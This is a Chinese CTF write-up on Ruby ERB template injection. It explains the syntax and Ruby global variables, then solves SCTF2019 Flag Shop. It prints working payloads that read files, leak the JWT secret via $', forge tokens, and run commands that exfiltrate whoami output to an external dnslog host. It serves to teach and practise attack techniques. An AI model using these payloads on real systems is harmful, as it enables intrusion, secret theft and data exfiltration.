Ruby ERB模板注入
了解Ruby ERB模板注入
ERB是Ruby自带的
- <% 写逻辑脚本(Ruby语法) %>
- <%= 直接输出变量值或运算结果 %>
require 'erb'
template = "text to be generated: <%= x %>"
erb_object = ERB.new(template)
x = 5
puts erb_object.result(binding())
x = 4
puts erb_object.result(binding())

如果x是可控的,跟普通模板注入一样
require 'erb'
template = "text to be generated: <%= x %>"
erb_object = ERB.new(template)
x = 7*7
puts erb_object.result(binding())

读取一个文件:
require 'erb'
template = "text to be generated: <%= x %>"
erb_object = ERB.new(template)
x = File.open('pwd.txt').read
puts erb_object.result(binding())

枚举当前类的可用方法
require 'erb'
template = "text to be generated: <%= x %>"
erb_object = ERB.new(template)
x = self.methods
puts erb_object.result(binding())

Ruby全局变量
| Ruby全局变量 | 中文释义 |
|---|---|
| $! | 错误信息 |
| $@ | 错误发生的位置 |
| $0 | 正在执行的程序的名称 |
| $& | 成功匹配的字符串 |
| $/ | 输入分隔符,默认为换行符 |
| $\ | 输出记录分隔符(print和IO) |
| $. | 上次读取的文件的当前输入行号 |
| $; $-F | 默认字段分隔符 |
| $, | 输入字符串分隔符,连接多个字符串时用到 |
| $= | 不区分大小写 |
| $~ | 最后一次匹配数据 |
| $` | 最后一次匹配前的内容 |
| $' | 最后一次匹配后的内容 |
| $+ | 最后一个括号匹配内容 |
| $1~$9 | 各组匹配结果 |
| $< ARGF | 命令行中给定的文件的虚拟连接文件(如果未给定任何文件,则从$stdin) |
| $> | 打印的默认输出 |
| $_ | 从输入设备中读取的最后一行 |
| $* ARGV | 命令行参数 |
| $$ | 运行此脚本的Ruby的进程号 |
| $? | 最后执行的子进程的状态 |
| $: $-I | 加载的二进制模块(库)的路径 |
| $“ | 数组包含的需要加载的库的名字 |
| $DEBUG $-d | 调试标志,由-d开关设置 |
| $LOADED_FEATURES | $“的别名 |
| $FILENAME | 来自$<的当前输入文件 |
| $LOAD_PATH | $: |
| $stderr | 当前标准误差输出 |
| $stdin | 当前标准输入 |
| $stdout | 当前标准输出 |
| $VERBOSE $-v | 详细标志,由-w或-v开关设置 |
| $-0 | $/ |
| $-a | 只读 |
| $-i | 在in-place-edit模式下,此变量保存扩展名 |
| NIL | 0本身 |
| ENV | 当前环境变量 |
| RUBY_VERSION | Ruby版本 |
| RUBY_RELEASE_DATE | 发布日期 |
| RUBY_PLATFORM | 平台标识符 |
[SCTF2019]Flag Shop
/filebak查看源码
require 'sinatra'
require 'sinatra/cookies'
require 'sinatra/json'
require 'jwt'
require 'securerandom'
require 'erb'
set :public_folder, File.dirname(__FILE__) + '/static'
FLAGPRICE = 1000000000000000000000000000
ENV["SECRET"] = SecureRandom.hex(64)
configure do
  enable :logging
  file = File.new(File.dirname(__FILE__) + '/../log/http.log',"a+")
  file.sync = true
  use Rack::CommonLogger, file
end
get "/" do
  redirect '/shop', 302
end
get "/filebak" do
  content_type :text
  erb IO.binread __FILE__
end
get "/api/auth" do
  payload = { uid: SecureRandom.uuid , jkl: 20}
  auth = JWT.encode payload,ENV["SECRET"] , 'HS256'
  cookies[:auth] = auth
end
get "/api/info" do
  islogin
  auth = JWT.decode cookies[:auth],ENV["SECRET"] , true, { algorithm: 'HS256' }
  json({uid: auth[0]["uid"],jkl: auth[0]["jkl"]})
end
get "/shop" do
  erb :shop
end
get "/work" do
  islogin
  auth = JWT.decode cookies[:auth],ENV["SECRET"] , true, { algorithm: 'HS256' }
  auth = auth[0]
  unless params[:SECRET].nil?
if ENV["SECRET"].match("#{params[:SECRET].match(/[0-9a-z]+/)}")
  puts ENV["FLAG"]
end
  end
  if params[:do] == "#{params[:name][0,7]} is working" then
auth["jkl"] = auth["jkl"].to_i + SecureRandom.random_number(10)
auth = JWT.encode auth,ENV["SECRET"] , 'HS256'
cookies[:auth] = auth
ERB::new("<script>alert('#{params[:name][0,7]} working successfully!')</script>").result
  end
end
post "/shop" do
  islogin
  auth = JWT.decode cookies[:auth],ENV["SECRET"] , true, { algorithm: 'HS256' }
  if auth[0]["jkl"] < FLAGPRICE then
json({title: "error",message: "no enough jkl"})
  else
auth << {flag: ENV["FLAG"]}
auth = JWT.encode auth,ENV["SECRET"] , 'HS256'
cookies[:auth] = auth
json({title: "success",message: "jkl is good thing"})
  end
end
def islogin
  if cookies[:auth].nil? then
redirect to('/shop')
  end
end
利用全局变量进行 ERB 模板注入

抓包测试:
点work:

JinKela会增多
shop:提示没有足够的JinKela


jwt解一下发现,猜测要改jkl为flag的价值,但是需要secret

这里需要用Ruby ERB模板注入去读取secret
源码重点部分
get "/work" do
  islogin
  auth = JWT.decode cookies[:auth],ENV["SECRET"] , true, { algorithm: 'HS256' }
  auth = auth[0]
  unless params[:SECRET].nil?
if ENV["SECRET"].match("#{params[:SECRET].match(/[0-9a-z]+/)}")
  puts ENV["FLAG"]
end
  end
  if params[:do] == "#{params[:name][0,7]} is working" then
auth["jkl"] = auth["jkl"].to_i + SecureRandom.random_number(10)
auth = JWT.encode auth,ENV["SECRET"] , 'HS256'
cookies[:auth] = auth
ERB::new("<script>alert('#{params[:name][0,7]} working successfully!')</script>").result
  end
end

如果传入的参数do和name一致,则会输出params[:name][0,7]} working successfully!,这里有erb模板,并且直接把可控参数name拼接进去了,但这里有限制,最多最多只能要七个字符,除去<%=%>只剩两个字符可以操作
这里用<%1%>测试
http://991b7899-2d9a-4b3b-9a4c-02dc84460e02.node4.buuoj.cn:81/work?name=%3C%25%3D1%25%3E&do=%3C%25%3D1%25%3E%20is%20working

  unless params[:SECRET].nil?
if ENV["SECRET"].match("#{params[:SECRET].match(/[0-9a-z]+/)}")
  puts ENV["FLAG"]
end
  end
{}类似于 ${} 代表解析里面的变量
如果params[:SECRET].nil为false,才能运行下一步,所以参数应该加上SECRET,如果SECRET 参数存在则对其进行匹配,用传入的这个值去和 ENV[“SECRET”] 匹配,匹配上了就输出flag。因为这里有匹配,就可以用ruby的全局变量 $` 。$'最后一次成功匹配右边的字符串
/work?SECRET=&name=%3c%25%3d%24%27%25%3e&do=%3c%25%3d%24%27%25%3e%20is%20working

拿到secret,然后用jwt编码后替换auth

点击购买


利用HTTP参数传递类型差异
下面是另一种做法,利用HTTP参数传递类型差异的问题。url传参可以传入非字符串以外的其他数据类型,比如数组从而绕过一些程序逻辑
$a = "mon123"
$b = Array["aaa","bbb","ccc"]
puts "$a: #{$a[0,3]}"
puts "$b: #{$b[0,3]}"

这里,$b原本是数组,但是因为被拼接到了字符串中,所以数组默认的类型变成了["aaa", "bbb", "ccc"],这样上面代码的限制,从原本的7个字符,变成了7个数组长度
payload:

/work?name[]=<%=system('ping -c 1 `whoami`.xuu1g4.dnslog.cn')%>&name[]=1&name[]=2&name[]=3&name[]=4&name[]=5&name[]=6&do=["<%=system('ping -c 1 `whoami`.xuu1g4.dnslog.cn')%>", "1", "2", "3", "4", "5", "6"] is working
url编码一下
/work?name[]=%3C%25%3Dsystem(%27ping%20-c%201%20%60whoami%60.xuu1g4.dnslog.cn%27)%25%3E&name[]=1&name[]=2&name[]=3&name[]=4&name[]=5&name[]=6&do=%5B%22%3C%25%3Dsystem(%27ping%20-c%201%20%60whoami%60.xuu1g4.dnslog.cn%27)%25%3E%22%2C%20%221%22%2C%20%222%22%2C%20%223%22%2C%20%224%22%2C%20%225%22%2C%20%226%22%5D%20is%20working
实现了任意命令执行

- 本文作者: mon0dy
- 本文来源: 奇安信攻防社区
- 原文链接: https://forum.butian.net/share/977
- 版权声明: 除特别声明外,本文各项权利归原文作者和发表平台所有。转载请注明出处!


